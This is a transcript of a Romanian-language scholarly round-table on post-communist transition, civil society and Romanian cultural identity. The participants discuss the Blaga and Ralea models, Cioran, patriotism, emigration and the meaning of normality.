<p align="justify">Marius Jucan: O incredere sociala care sa-i solidarizeze pe membrii societatii civile, mi se pare a fi inca un deziderat, dar poate e firesc sa fie astfel, dupa atomizarea sociala din trecut. Suntem cred o societate care se lupta cred cu vechiul sistem de comanda al socialismului, centralizarea ei este cel mai vizibil indiciu. Dar nu datoram cred acest tipar doar socialismului, ci si societatii patriarhale, paternaliste, tipar mental care nu cred ca a fost cu totul intrerupt. Societatea civila nu este inca cea care sa angajeze dialogul cu autoritatea politica ori administrativa. in acest mod, chiar modernizarea este asteptata sa vina de &#8220;sus&#8221;, ori &#8220;dinafara&#8221;. Nu e imposibil, ca in temeiul unui comparatism cultural sa observi evolutia unor paradigme culturale, sa realizezi un traseu al tranzitiei datorat expresiei unor transformari culturale. Din aceasta perspectiva am fost interesat sa remarc legatura dintre credinta religioasa si proprietate, ma refer la societatea moderna a secolelor XVII-XVIII. Comportamentul cultural al Vestului este mai atent perceput azi la noi decât in perioada interbelica. Se produce o schimbare rapida, tocmai deoarece un numar fara precedent de români sunt in contact cu modul de viata occidental, ceea ce mi se pare o alta fata a tranzitiei, cu efecte deocamdata imprevizibile. Tranzitia are referinte zilnice noi, care surprind ca o avalansa de date noi, experiente personale care isi asteapta &#8220;modelele&#8221;, ori sunt ele insele niste modele. Din acest unghi, sa spunem ca nu mai exista posibilitatea de intoarcere. intoarcere nu inseamna neaparat comunism, ci o dictatura a subdezvoltarii, in care individul este instrumentalizat, robotizat. O structura de comanda politica pentru care societatea civila sa nu insemne decât o vitrina decorativa, pregatita pentru comisarii europeni. Modul in care intelectualii din universitati sunt vazuti ca un fel de functionari s-a oglindit in sporirea excesiva a numarului de universitati de stat ori particulare in aproape toate centrele de judet. Se poate face tranzitie fara educatie, fara reforma acesteia ? in ce fel institutia Universitatii mai este pastrata ca loc specific al cunoasterii, daca numarul institutiilor universitare se afla in inflatie? Nu exista initiativa care sa porneasca de la nivelul universitatilor si sa isi gaseasca loc in centralitatea sistemului, datorita centralizarii excesive a administrativului, reminiscenta evidenta a trecutului. Modelul tranzitiei noastre este inca fluid. in acest fel, il resimt reversibil. E adevarat ceea ce ai spus referitor la inceputul anilor 90, exista un sens urgent al tranzitiei care venea dintr-o stare de spirit poate romantica, dar necesara, un fel de wishful thinking despre sfârsitul brusc al comunismului. Dar cum sa pui capat realitatii comuniste daca chestiunea proprietatii private intârzia sa fie rezolvata. Pavel Câmpeanu in Societatea sincretica, arata ce s- a petrecut in societatea stalinista, societatea de comanda ce si-a propus si a realizat sa anihileze performanta de a anihila proprietatea. Nu sunt singurul care ma intreb care a fost costul cultural al acestei destructurari societale. E inca greu sa masuram exact efectul distructiv al practicii de egalitarism fortat asupra comportamentului cultural al individului. Un individ caruia i se refuza dreptul la proprietate, ma refer inclusiv cea simbolica, este redus la utilitatea unui instrument, poate sa fie manipulat de orice forma de autoritate. Dupa parerea mea, situatie e reversibila in cazul in care individul nu poate parcurge un traseu critic, analizându-si autonomia, necesar mai cu seama in spatiul optiunilor sale politice. in acest sens, e interesant de observat ca in anii care au trecut de la ocazia primului vot liber, votul care a predominat a fost cel al nemultumirii. Optiunea a fost una a asteptarii. Dar destul de ciudat, a unei asteptari care sa aduca solutia oarecum de-a gata, sa sune &#8220;desteptarea&#8221;. Era o asteptare pregatita nu atât de sperantele indreptatite spre mai bine, cât de o traditie a ascultarii cuminti.</p>
<p align="justify">Ideea ca drumul despartirii de comunism este fara intoarcere este o idee care ne poate determina sa stam de fapt pe loc. Perspective dinainte facute am mai avut, ele sunt probabil cele care pot da fiori. A ne obisnui cu schimbarea rapida de perspective, mi se pare mult mai dificil decât a ramâne legati ombilical de una. Scena europeana ne obliga la coordonare, desigur, dar intervine cred chestiunea mijloacelor coordonarii, a celor educative, a celor economice, mai cu seama. E dificil sa te reasezi in Europa, daca de pilda dosarul proprietatii mai are inca puncte albe. Pe de alta parte, exprimarea optiunilor politice nu asteapta implinirea celui mai inalt nivel de educatie. Reluând, mi se pare ca modelul Blaga si modelul Ralea, sau cele doua raspunsuri de anvergura pentru o paradigma culturala autohtona, au fost cele mai incitante, deoarece au rezistat dupa parerea, mai mult decât alte proiectii. intr-un fel, cele doua modele se completeaza reciproc, venind din surse diferite si având desigur mesaje polemice. Ambele incearca, sa explice individul, tentând sa absolutizeze trasaturile unei interioritati imuabile. Daca pornim de la modelul Ralea, am putea spune ca românul generic, pentru a folosi acest termen, e construit din adaptabilitate si acomodare. Ralea face o deosebire intre a te adapta si a te acomoda. A te adapta inseamna a proba o anumita inteligenta si o anumita ingeniozitate, pe când acomodarea e mult mai instrumentala. Nuantele ar merita o discutie aparte, dar revenind la anii 30, le consider ilustrative pentru un moment al dezvoltarii societatii civile românesti, unul considerat de vârf. Dupa acesta, urmeaza o perioada de vid in care ideologia &#8220;omului nou&#8221; a facut tabula rasa orice abordare a unui posibil model cultural. Pentru o lunga perioada abordarile etnopsihologice au parasit scena, pentru a redeveni actuale la noi dupa anii 90. Ele au continuat insa in tot acest rastimp sa gesteze. A devenit preocupant felul in care românitatea poate sa fie perceputa, asa cum britanitatea, americanitatea, germanitatea, evreitatea, ungaritatea, fie-mi iertati acesti termeni care suna atât de pretios, au fost percepute dupa anii 50.</p>
<p align="justify">Nicolae Turcan: Si atunci unde ati situa cartile lui Constantin Noica?</p>
<p align="justify">Marius Jucan: in curentul major al disputelor din societatea româneasca dintre cele razboaie mondiale. Ma refer la textele filosofului care propun o viziune asupra modelului cultural românesc. Dar eu incercam sa fac trimitere la ceea ce a urmat abordarii etnopsihologice, nu neaparat intr-o linie de continuitate, in varietatea studiilor culturale, la posibilitatea unor descrieri ale tranzitiilor din cadrul aceleiasi paradigme culturale. Dincolo de esenta limbii care asigura interstitiul vital al comunitatii culturale, se adaoga alte componente care construiesc imaginarul respectivei comunitati. Studiile culturale, cele despre americanitate ori britanitate, care au dat tonul, au inclus descrierea economicului, politicului, literaturii, minoritatilor etc. Ele sunt critice fata de ierarhia care stabileste esenta modelului cultural, imuabil in timp. Nu in aceasta perceptie am dorit sa prezint ideea de model. Centralitatea unor modele culturale, cele europene de pilda, dintre cele doua razboaie mondiale, a fost vazuta ca un simbol al superioritatii culturii europene, o secventa din lantul trofic al iluminismului. Daca trebuie sa recunoastem ca centralitatea unor modele culturale europene nu poate fi eludata, centralizarea lor e o chestiune diferita. Integrarea europeana nu pretinde retete de identitate unica, tocmai de aceea interesul acut pentru definirea unui model cultural national. Globalizarea reconstituie localul, si in acest fel putem vorbi despre schimbarea noastra doar daca putem vorbi in acelasi timp si despre noi. Schimbarea la fata a României, de pilda, e un text care exprima fascinatia unei epoci pentru nevoia de centralizare. E greu sa nu recurgi la el daca doresti date despre ceea ce azi am numi imaginarul românesc.</p>
<p align="justify">Corin Braga: Probabil ca diferenta majora intre &#8220;modelele&#8221; interbelice si identitatile multiple din contextul postmodern al globalizarii consta in faptul ca primele erau concepute substantialist, prin reificare, in timp ce ultimele sunt vazute relational si functional.</p>
<p align="justify">Ruxandra Cesereanu: Mai este o intrebare la care nu mi-ai raspuns. Vorbind despre perspectiva mitizanta a lui Blaga si cea relativizanta a lui Ralea in ce priveste românul, le caracterizai ca modele ale rezistentei in istorie si probai acest lucru prin ideea de adaptabilitate, prin instinctul de a supravietui in orice conditii, spiritul de autoconservare s.a.m.d. in ce masura consideri ca se poate vorbi si actualmente de un asemenea model al rezistentei in istorie chiar inauntrul acestei tranzitii (continue)? Se poate vorbi despre o asemenea tipologie a românului care rezista in istorie?</p>
<p align="justify">Marius Jucan: O intrebare dificila, din mai multe puncte de vedere. Daca as fi avut un raspuns as fi conturat altfel aceasta prezentare, care nu e in acest stadiu decât o incercare de raspuns. Am indoieli ca ar exista o tipologie a românului care &#8220;rezista&#8221; in istorie. Perceptia ca istoria s-a facut impotriva noastra, il plaseaza pe individul generic caruia ii spunem român, intr-o pozitie de autarhie culturala. Ori, paradigma culturala nu poate fi inteleasa decât sub semnul istoricitatii. Punctul de interes al articolului prezentat se refera la modificarile comportamentul cultural al individului si comunitatii. Repet, termenul anarhetip mi s-a parut potrivit pentru o posibila descriere a caracteristicilor occidentale si orientale ale unei paradigme culturale autohtone, fiindca cred ca mediaza intre reprezentarea unei &#8220;sinteze&#8221; central-rasaritene si redarea unei &#8220;marginalitati&#8221; europene. Dupa cum se vede, dificultatea de a prelua descrierea unui model &#8220;tare&#8221; ori-ori face pâna la urma discutia despre model un fel de negociere. Un alt sertar al dificultatii e legat de definirea puterii, dar nu neaparat de cea politica. Puterea exercitata in societatea traditionala, pornind de la familie la institutie, oprindu-ne desigur la felul in care proprietatea a modelat formele puterii in imaginarul nostru. Exista diferente in care un român ar vedea &#8220;puterea&#8221; in comparatie cu un senegalez, britanic ori chinez? Cred ca da. Nu cred ca ne putem desprinde foarte rapid de o traditie pe care patriarhalismul societatii noastre a pastrat-o mai cu seama in termeni culturali. Dar, pe de alta parte intregul Est al Europei detine aceasta &#8220;aura&#8221; a unui trecut patriarhal care poate capata diferite nuante de identitate si autenticitate. M-a frapat, de pilda, faptul ca denumirea partidelor de dupa 1990 a pornit din ideea de a demonstra o continuitate, legatura peste timp cu traditia.</p>
<p align="justify">Ruxandra Cesereanu: in ceea ce priveste partidele istorice, logica era foarte clara. Ele au intentionat o recuperare a memoriei bune, fara zgura infiltrata tendentios si mincinos de comunism. Mizau pe acea memorie buna, incercând o cale de insanatosire a mentalului românesc.</p>
<p align="justify">Marius Jucan: Am presupus vreme indelungata ca renasterea societatii civile era legata de evolutiile interioare ale unor partide. Structurari de platforme politice, proiectii asupra viitorului. Acum cred ca nu mai putin importanta e evolutia membrilor partidelor respective, a membrilor de rând, desi interesul major staruie asupra elitelor partidelor, a &#8220;locomotivelor&#8221;. Gasesc ca e simptomatic ca avem foarte multe date despre figurile politice majore, si e normal, pâna la un punct sa le avem, dar cunoastem destul de putine despre ce se petrece cu un membru al unui partid fata de un alt membru al unui alt partid, in ipoteza ca nu sunt cu totii la fel. De asemenea, simpatizantii, care continua sa ramâna marea masa de electori, sunt importanti pentru definirea unui comportament cultural si politic special al celui care chiar daca refuza sa se angajeze, urmareste totusi realizarea unui anumit proiect social. Ai dreptate când te referi la capitalizarea unei memorii a istoriei si a unei experiente politica. Ele nu pot fi parasite, doar pentru ca nu mai traim in anii respectivi. Sunt niste pietre de hotar. insa, probabil aceasta capitalizare nu a fost indeajuns de constructiva. E adevarat ca ideea de continuitate nu se putea aplica intr-o lume a clivajului ideologic intretinut de puterea comunista, si de aici, starea de anxietate privind rapiditatea cu care se putea trece la reforma. Toata lumea dorea reforma, era chiar un lucru de bun simt, la moda. Foarte putini se interesau insa de costurile reformei. Vreau sa revin insa la natura puterii, in schimbare si ea, acum. Sub o certa presiune care vine din educatie si din redefinirea proprietatii, cât si de apropierea de standardele europene, societatea civila de azi difera considerabil fata de cea de acum cincisprezece ani. Totusi, daca un procent de patruzeci si cinci la suta din populatie este in continuare ocupat in agricultura, desigur nu intr-una moderna, inseamna ca exista nivele foarte diferite ale lumii românesti, o eterogenitate sociala care se reflecta in felul in care indivizii nu isi pot asigura autonomia economica, educativa, politica.</p>
<p align="justify">Sanda Cordos: Am citit cu placere si cu mare atentie textul lui Marius si am descoperit, in multe din paginile sale, o atât de mare densitate incât mi s-a parut ca am in fata ebosa unei carti. in vreme ce discutati despre ireversibilitatea tranzitiei, ma gândeam ca mai degraba toate trimiterile si comparatiile pe care tu le faci acolo par sa duca, dimpotriva, spre ideea de repetabilitate a tranzitiei si spun aceasta pentru ca demonstratia ta lucreaza cu o o cuprindere foarte mare, e intinsa pe toata istoria modernitatii românesti de dupa 1863. Am, apoi, citeva observatii si intrebari. Faci distinctie intre gradul de modernizare si constiinta critica a modernitatii. Mi se pare o distinctie importanta. Ar fi interesant, insa, de vazut ce intelegi prin gradul de modernizare si ce prin constiinta critica a modernitatii. Dupa 1990, spre exemplu, in ce consta acest decalaj? Suntem mai moderni decât credem sau suntem mai putin moderni decât credem? Nu stiu. Vreau doar sa spun ca utilizind in practica, in analiza concreta, aceasta distinctie conceptuala ar putea iesi lucruri foarte interesante. Apoi, interesant este raportul pe care il urmaresti intre credinta religioasa si proprietatea economica. Ma intrebam, insa, daca locul eticii este de situat alaturi de proprietatea moderna ca forma de afirmare a unei etici individuale (acestia sunt termenii tai) sau daca nu cumva etica este de depistat alaturi de fenomenul religios, valori religioase, practica religioasa, credinta, credinciozitatea sau un termen care era foarte bun&#8230;</p>
<p align="justify">Ruxandra Cesereanu: Credinciosenie.</p>
<p align="justify">Sanda Cordos: Apoi, ca si Ruxandra, mi-am notat si eu: nu cred ca e absenta constiinta crizei. Poate ca nu e suficient de pregnant exprimata, poate ca s-a consumat in grup restrâns, dar cred ca aceasta constiinta a crizei exista. De altfel mi-am amintit, pornind de la intrebarea lui Corin de la inceput &#8211; dar am din nou un exemplu din mediul inevitabil literar, in care eu ma misc cât de cât in constiinta de cauza -, ca in 1993 ancheta aceea despre criza a fost (re)deschisa de România literara. Prin urmare, niste simetrii s-ar putea construi: cum se vedea criza in 1946 si cum era resimtita in 1993? Apoi interesanta mi s-a parut compararea celor doua momente, a organizatiei LANC, in prescurtarea pe care o dai tu in text.</p>
<p align="justify">Marius Jucan: Era o organizatie national-crestina.</p>
<p align="justify">Sanda Cordos: Spui ca in cele doua cazuri este de vazut o lipsa de reactie a societatii civile. intrebarea pe care, iata, ti-o pun este daca putem vorbi in cele doua momente de existenta unei societati civile care are sau nu are reactie. Ea exista sau exista mai degraba o nevoie de societate civila, aceasta nefiind, de fapt, constituita? Dupa cum ma intreb daca, in modelele culturale de astazi, imaginea românului generic mai poate fi descrisa, redusa fiind la un singur tip? Interesant mi se pare ce ai spus astazi aici vorbind despre o criza a reprezentarii de sine si spunând ca reprezentarea de sine este un produs al societatii civile. La ce te gândesti, ce fel de reprezentari ar putea formula societatea civila? Exprimate cum? Pentru ca reprezentarea e discursiva, e imagistica. in plan artistic, dramaturgia da replica (reprezentarile, daca vrei) cu cea mai mare rapiditate si multe dintre ele sint socante, deloc complezente&#8230; Scriitorii construiesc mai greu reprezentari.</p>
<p align="justify">Marius Jucan: Cred ca o sa incep cu repetabilitatea, o sugestie foarte interesanta. imi propui sa vad daca ceea ce desemnez printr-o tranzitia continua nu este cumva o repetitie. Dar asta ar insemna ca noi nu putem iesi dintr-o anumita forma, condamnati sa o repetam. Nu cred insa ca am intâmpinat provocari noi cu acelasi set de reactii culturale. Datorita unei tranzitii neintrerupte, a aparut si ideea de românitate, care a adus solutii diferite pentru momentele istorice noi. in prezentarea mea am fixat niste repere temporare ale secolului XX, momente in care confruntarile din societatea civila s-au dovedit dramatice tinând seama de noutatea provocarilor. Ce asez sub modernizare, ce asez sub constiinta critica a modernitatii? Constiinta critica a modernitatii este constiinta unui proiect social de anvergura, de a carui realizare devine responsabila comunitatea civica. Modernizarea cere o perceptie a avangarzii, a inovatiei, si o permanenta reflexie asupra viitorului. Avem nevoie de o utopie culturala, in sensul innoirii, dar in acelasi timp nu reusim sa fixam limitele ei critice. Ne hranim cu utopicul deoarece imaginarul cultural ne indeamna sa proiectam, ne indeamna sa construim un alt tip de incredere sociala in acelasi timp cu o necesara reflexie critica. Constiinta critica a modernitatii cere examinare continua a acestor limite ale utopicului. in ce masura utopia poate fi nociva, poate conduce la o prabusire a sensului rationalitatii, nu trebuie sa cautam prea multe exemple dupa 1990. Presupun ca in modernitate exercitiul unei constiinte critice nu se poate implini inafara societati civile. Elitele isi asuma deobicei acest rol. Nu intotdeauna preiau insa si responsabilitatea pentru proiectele esuate. Am dorit sa ma refer la o perioada cuprinsa intre 1921-1992, deoarece am gasit-o plina de contradictii si in acelasi timp de afirmare a unor valori românesti.</p>
<p align="justify">Ruxandra Cesereanu: Au existat manipulari si manipulari. Alegerile din 1990 au constituit o manipulare nativa, instinctuala, ca sa zic asa: Ion Iliescu era confundat cu revolutia, cu retrocedarea pamântului etc; Iliescu se afla la vârsta unei senectuti considerate inca viabila, spre deosebire de contracandidatii sai; iar masa românilor era analfabeta din punct de vedere politic. in timp ce in 1992 a fost vorba de o comoditate, de un &#8220;oblomovism&#8221; al alegatorilor, si de miza si pedalarea Puterii tocmai pe aceasta comoditate apta de exploatat de catre politicienii cât de cât versati (or, in doi ani de zile, politicienii Puterii iliesciste nu mai erau improvizatori, ci dobândisera reflexe de politicieni de profesie, cel putin in ce priveste strategiile manipularii, ale coruptiei, ale traficului de influenta etc.).</p>
<p align="justify">Marius Jucan: Ai dreptate, cred, dar nu vom avea niciodata o constiinta critica inafara unor anumite momente istorice. in anii 1990-1992, nu cred ca se putea astepta mai mult. Atât de la cei care organizasera alegerile, cât si de la cei care erau mai mult ori mai putin pregatiti sa-si exprime opiniile. in privinta acestei constiinte am dorit sa accentuez legatura dintre un comportament cultural bazat pe o credinta religioasa si proprietatea privata. E interesant de observat in aceasta legatura, felul in care proprietatea economica si cea simbolica, identitara este in devenire. La intrebarea &#8220;cine sunt eu?&#8221; membrii societatii civile au dat raspunsuri diferite pe parcursul acestor paisprezece ani.. Despre tipurile de reprezentari ale societatii civile, despre care vorbea Sanda, cred ca este mai intâi vorba de un discurs. Ce fel de discurs? in primul rând, un discurs in uz, acceptat ori negat, probabil un discurs controversat, ori mai curând fragmente dintr-un discurs critic, care sa porneasca dinspre noi spre celalalt. Referitor la un asemenea tip de discurs coeziv si in acelasi timp particularizant, nu stiu daca gresesc spunând ca societatea civila inseamna si modul in care noi discutam astazi, grupuri de oameni care pot sa se confrunte intr-o discutie ce nu are un scop mercantil sau un interes direct profitabil, exista desigur unul simbolic, dar care nu trebuie sa le excluda pe cele dinainte. E concurenta libera intre limite impuse. Dar aici apare jocul unui idealism social constructiv in care individul cauta libertatea de expresie, precum si garantiile comunicarii.</p>
<p align="justify">Sanda Cordos: Nu sintem cumva si noi in fabula aceasta?</p>
<p align="justify">Marius Jucan: Cu cât vor fi mai numeroase aceste grupuri ce se dedica unor discutii cu un astfel de caracter &#8220;utopic&#8221;, in sensul constructiv al unui idealism social, cu atât va avea vocabularul tranzitiei mai multe sinonime. Societatea civila are nevoie de mai multa diversitate, de acceptarea acestuia lucru, ceea ce nu vine niciodata de-a gata. Imaginarul este considerat subversiv, anarhic, devreme ce se opune unor formule deja existente. Poate ca societatea civila este si grupul pensionarilor care joaca sah in parc. Dar ceea ce poate fi semnificativ ca experienta de comunicare este incercarea de a dezvolta un proiect, de a reflecta impreuna asupra lui. Oameni care cred cu bun simt intr-o utopie, care au credinta ca exercitiul lor intelectual se reflecta intr-un sens al devenirii.</p>
<p align="justify">Sanda Cordos: Multe din grupurile care constituie societatea civila constata ca proiectele lor nu se reflecta in societate. in societatea in sens larg. Faptul ca noi ne intâlnim si discutam si ca ne publicam dezbaterile tot in revistele culturale face ca reflectia noastra sa ramâna in interiorul aceluiasi mediu. Unde sint caile de comunicare? Sint, de fapt, niste canale blocate, inexistente sau care ar trebui construite.</p>
<p align="justify">Marius Jucan: Sigur. Ma gândesc uneori la exemplele literatilor din iluminism, dintre care unii au devenit critici politici, moralisti, pamfletari, romancieri, reflectând in moduri diferite, adesea adverse asupra &#8220;cailor de comunicare&#8221; care trebuiau construite in societate, pentru a pastra garantiile autonomiei si libertatii. O &#8220;vizita&#8221; in societatea secolului XVII-lea si al XVIII-lea este totdeauna profitabila. Mai cu seama in felul in care confruntarea iluminista despre existenta unui om universal ori a unuia local, are atingeri surprinzatoare cu prezentul integrarii europene. Ceea ce ma duce la o intrebare la care nu am un raspuns foarte decis, anume privind actualitatea formulei despre &#8220;românul generic&#8221;. Presupun ca aceasta formula ar putea fi folositoare, când intr-un concert de modele culturale care sunt europene in masura in care sunt si nationale, modelul românesc va fi reluat in discutia nu doar dintr-o perspectiva etnopsihologica. Din nevoia unei redefiniri culturale nationale, prin cautarea permanentei unui model cultural, ori descrierii unei rupturi tragice in interiorul unei astfel de unitati. Dezbaterea a inceput cu anii 90 când locul Europei Centrale a fost repus pe harta.</p>
<p align="justify">Anca Hatiegan: Curios, in Transilvania exista nostalgia imperiului, adica fostii sclavi ai imperiului viseaza cu nostalgie la un imperiu care sa le confere mai multa demnitate, sa le justifice aerele de superioritate in raport cu bizantinii, levantinii din sud.</p>
<p align="justify">Marius Jucan: Ierarhiile de putere ale razboiului rece s-au schimbat in favoarea unora care se sprijina pe continuitati desemnate de frontierele culturale, mai degraba decât ale granitelor statale.</p>
<p align="justify">Anca Hatiegan: Ma intreb daca peste ani si ani nu va aparea o nostalgie a Estului comunist. Am inteles ca in Germania s-a inventat deja un termen pentru locuitorul nostalgic al fostelor state comuniste. Ma intreb daca aceasta nostalgie pentru trecutul nostru comunist nu va functiona in viitor ca un factor de unitate.</p>
<p align="justify">Marius Jucan: Cred ca studierea literaturii, daca aceasta va continua sa fie citita in era internetului, va produce un efect asupra unitatii culturale de care vorbesti. Literatura, cred eu, mai curând decât filmul, deoarece poate inculca si o realitate a limbii, care continua sa fie cel mai unificator factor. Desigur, exista intrebarea ce fel de literatura ? Scepticii nu cred sa aiba dreptate când prevestesc retragerea literaturii in cercul unor initiati.</p>
<p align="justify">Mihaela Ursa-Pop: Cred ca punctul nodal al lucrarii il constituie ideea de revenire a tranzitiei, de tranzitie reversibila, cred ca Anca ofera de fapt un argument in favoarea acestei idei. Dincolo de asta, spunând de la inceput ca nu imi recunosc nici un fel de competente in domeniu si intorcându-ma la intrebarea Sandei despre justificarea omului generic de astazi si apoi la raspunsul dumneavoastra cum ca aceasta vorbire ar fi justificata de pastrarea unor date, cred ca românul generic nu cere nici un fel de ingaduinta pentru a-si contura o imagine. Este vorba, desigur, de o imagine care precipita in imaginar: in imaginarul românesc, dar si in cel occidental (se vede ca sint de fapt tot atâtea precipitate imaginale câte contexte vom lua in atentie). Coerenta sau nu, imaginea acestui român generic se coaguleaza acolo. Nici un discurs asupra societatii civile nu isi poate propune sa construiasca &#8220;românul generic&#8221; fara apelul la precipitatul imaginal: nu avem nici o sansa daca il compunem &#8220;teoretic&#8221;. in afara de asta ma intrebam daca explicatia nu e una mult mai la indemâna sau mai istorista, legata de traseul nostru istoric si de masura in care suntem pusi in situatia de a scurtcircuita ideologic traseul pe care vestul l-a parcurs normal. L-a parcurs pe drumul cel lung pe când noi trebuie sa gasim scurtatura, scurtatura de la o modernitate la o alta modernitate, de la o modernitate unu la o modernitate doi, evitând marea bucla a postmodernitatii, care este problematica. Ma intreb daca, in ideea asta, trebuie sa ne ferim de orice idee de explicatie care ar concepe o constiinta cu date interioare, care ar pretinde recursul la subiectul liber, cu liber arbitru. Lucruri care ne sunt foarte apropiate pentru ca tin de nucleul modernitatii pe care noi stam inca strâns lipiti. Pe de alta parte, chiar in Vest se constata lucruri spectaculoase: de pilda aparatorii deconstructiei din anii &#8217;80, v. exemplul lui Christopher Norris, care ajunge sa spuna in 2000, intr-o lucrare despre teoriile actuale ale culturii ca revenim si ca trebuie sa revenim la o forma de iluminism in care nu trebuie sa ne temem de definitiile tari, chiar metafizice. Pe mine una ma deruteaza faptul ca in discutiile românesti aceste definitii sint rapid aruncate in afara contextului, nu ca niste bombe deja activate, ci mai degraba ca niste vechituri pline de bacterii nocive.</p>
<p align="justify">Marius Jucan: Reintoarcerea subiectului se datoreaza cred, crizei relativismului. Dar nu e vorba doar de teoreticieni, ori autori ai &#8220;culturii inalte&#8221;. Modernitatea a insemnat, inseamna mai cu seama acum, cultura de masa. Apropo de aceasta perceptie a românului, televiziunea si mass-media ofera o foarte buna doza de perceptie a românului generic. Discutia ar merita reluata.</p>
<p align="justify">Nicolae Turcan: Eu cred ca astazi contextul s-a modificat, fiindca lucrurile nu mai stau ca, de pilda, in perioada interbelica. Atunci românismul, desi criticat virulent, era totusi sustinut nu cu mai putina pasiune. Ma gândesc la Cioran, care critica România manifestând in acelasi timp o apriga dorinta de transfigurare. Or astazi, daca ar trebui sa facem portretul românului generic, am constata ca acea dorinta de &#8220;schimbare la fata&#8221; a fost inlocuita de un scepticism masiv si greu de penetrat. &#8220;Românul generic&#8221; a dobândit acum o trasatura esentiala cu totul si cu totul paradoxala, si anume dorinta de a nu mai fi român! (A se vedea fenomenul, ce tinde sa devina de masa, al emigrarii.) Asa ca, daca am vrea sa dam o definitie, am putea spune ca &#8220;a fi român inseamna a avea in sânge dorinta capitala de a nu mai fi român&#8221;!&#8230;</p>
<p align="justify">Mihaela Ursa-Pop: Le vorbeam studentilor mei despre patriotism ca o forma de iubire, la care, ridicând ochii m-am lovit de privirile lor condescendent amuzate, si mi-am dat seama ca generatia lor, inca si mai mult generatia mea, nu pot sa conceapa continutul afectiv al ideii de patriotism, atunci când se gândesc la România. Trebuie sa faca un efort de punere in miscare a constiintei teoretice si a imaginatiei. Astazi notiunea nu le mai spune nimic.</p>
<p align="justify">Marius Jucan: intr-adevar problema este incapsulata in tezele lui Cioran. Dar cred ca Cioran arata ca dorinta de a nu mai fi român este geamana cu dorinta de a nu putea fi un român agresiv, un român absolut. Este adevarat ca foarte multi români care emigreaza, incearca fatalmente conditia uitarii faptului de a fi români. E o experienta europeana, internationala chiar. Nu stiu daca o emigrare de masa ar invalida trasatura de a fi român. Experienta irlandeza spune ceva in acest sens. Dar din câte am observat, exista si un revers al situatiei. Cunosc tineri care s-au intors dezamagiti, dar nu de occident, ci de incapacitatea lor de a fi români printre occidentali, ceea ce inseamna cum poti fi român in aceasta situatie, de reintoarcere, neadaptare, readaptare la o situatie frustranta. Cel mai adesea, economica, dar nu mai putin culturala.</p>
<p align="justify">Sanda Cordos: Asta e situatia românului care o data ajuns acolo devine material imagistic pentru unele emisiuni de pe TVR International.</p>
<p align="justify">Marius Jucan: Este vorba de &#8220;rusinea&#8221; de a fi român, contrapusa &#8220;mândriei&#8221; de a fi român. Cele doua sentimente sunt componente ale unui comportament cultural care s-ar parea, nu mai trezeste interes, si totusi&#8230; E un subiect delicat, perceput de unii ca total desuet, romantic in cel mai bun caz, daca nu de-a dreptul amenintator, intr-o tara in care ideologia comunista a demonetizat orice referire la patriotism. Cu toate acestea, nu putem trai, se stie intr-o societate civila, &#8220;internationala&#8221;. Apropo de cele spuse mai inainte de Mihaela Ursa privind termenul de patriotism, s-a comentat indelung despre interventia unui parlamentar german care e spus ca este &#8220;mândru&#8221; ca este german. Revenind la Cioran, dramatismul exploziv al conditiei de marginal al românului nu mai poate fi exploatat decât ca o emblema a trecutului.</p>
<p align="justify">Ruxandra Cesereanu: Nu numai cartile lui Cioran sunt emblematice, ci si sfârsitul lui Cioran.</p>
<p align="justify">Diana Adamek: Si rusinea si mândria sunt niste sentimente extreme care traduc in ultima instanta tot o stare de criza. V-am ascultat cucerita si imi pare foarte rau ca sunt straina de subiect. As avea o intrebare. Ma intreb daca nu suntem in fata unui mic paradox, pentru ca in momentul in care vorbim de o traditie continua, trebuie sa ne gândim ca o continuitate naste un tipar al normalului si atunci creeaza un firesc. Ne putem imagina asadar ca aceasta constiinta a crizei poate da nastere, paradoxal, unei stari de normalitate. De aceea ma intreb daca nu este mai potrivit sa concepem mecanismul ca traducând o recurenta, ca un mecanism de tip repetitiv. Mie asa mi s-a parut, ca riscam sa intram in capcana acestui paradox.</p>
<p align="justify">Marius Jucan: Al normalitatii crizei&#8230;.</p>
<p align="justify">Diana Adamek: Continuitatea crizei trebuie gândita ca o etapa si un mecanism de continuitate. O continuitate sfirseste prin a deveni normala. Daca o febra, un accident, tine foarte mult, este acceptata de organism ca o stare fireasca.</p>
<p align="justify">Nicolae Turcan: in aceeasi ordine de idei, as vrea sa stiu in ce raport se afla revolutia cu tranzitia? Revolutia este primul moment al unei tranzitii? Pentru ca daca raspunsul e da, in acest caz, avem de-a face cu o tranzitie care nu este lineara, ci dimpotriva, are intensitati diferite. in acest caz ar fi greu de vorbit despre &#8220;normalitate&#8221; la singular, si, implicit, despre &#8220;tranzitie&#8221; la singular&#8230;</p>
<p align="justify">Marius Jucan: Normalitatea desemneaza cel mai adesea o stare a socialului in care violenta este consensual redusa, ferm controlata. Acest aspect mi se pare semnificativ pentru perceptia continuitatii culturale, a evolutiei. Interesanta este din perspectiva societati moderne felul in care se produce, se instaleaza, se accepta normalitatea. Daca e vorba de o producere sa spunem consensuala, intr-o traditie democratica, ori daca este instaurata prin forta, de un grup de presiune, pe calea normalizarii. in felul acesta, normalizarea poate destrama structuri sociale, habitudini, imaginea trecutului. Normalitatea poate impune o criza de lunga durata, in care indivizii se adapteaza, sau nu se adapteaza, dar pretul supravietuirii lor se rasfrânge asupra libertatii societatii. Exemplul &#8220;normalizarii&#8221; de dupa Primavara de la Praga a insemnat paralizarea societatii civile. Felul in care se percepe normalitatea este susceptibil de interpretari diferite. Modernitatea a imprimat un dinamism fara precedent in schimbarea comportamentului cultural al individului, a adus &#8220;normalitatea&#8221; producerii noutatii, inovatiei, reconstructiei, etc. Toate acestea pun intr-o oarecare ambiguitate termenii de &#8220;normalitate&#8221;. E normal asadar sa vrei sa produci noul, despartindu-te mereu de trecut, dar luându-l mereu ca martor pentru un pas facut inainte. intrebarea despre normalitate se indreapta asupra consistentei schimbarilor. Daca acestea ating limita unei sigurante sociale, schimbarile sunt acceptate ca &#8220;normale&#8221;, in felul acesta normalitatea poate instala un dinamism necesar al schimbarii. Normalitatea nu poate fi privita dinafara unei contextualitati istorice, lipsita de influente, constrângeri, adversitati conflictuale. Tranzitia de azi spre un model al societatii democratice este vazuta azi ca un loc al normalitatii, dar nu aceasta era viziunea lumii in timpul razboiului rece. Normalitatea nu trebuie vazuta, cred, lipsita de tensiuni. Echilibrul acestora confera in cotidian starea de normalitate. Nu vad o normalitate statica, fara provocarile permanente ale noului. Raportul dintre revolutie, tranzitie si normalitate mi se pare si el schimbat, deoarece, nu stiu daca mai putem pastra distinctiile absolute dintre termeni. Ma intreb cât de &#8220;normala&#8221; a fost revolutia industriala? 